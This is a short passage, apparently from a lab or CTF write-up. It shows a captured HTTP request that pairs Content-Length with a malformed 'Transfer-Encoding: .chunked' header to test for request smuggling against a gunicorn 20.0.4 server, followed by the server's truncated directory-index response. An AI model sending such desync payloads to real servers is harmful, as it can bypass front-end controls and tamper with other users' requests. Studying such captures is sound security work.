 GET / HTTP/1.1
Host: we_do_not_need_host
Content-Length: 9
Transfer-Encoding: .chunked
X-Forwarded-For: 192.168.1.103
0
coolHTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Thu, 14 Nov 2024 12:10:12 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 1480
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>Index of .</title>
<link rel="stylesheet" type="text/css"
href="/__autoindex__/autoindex.css" />
</head>
<body>
<table>
<thead>
Packet 10. 1 client pkt(s), 2 server pkt(s), 1 turn(s). Click to select.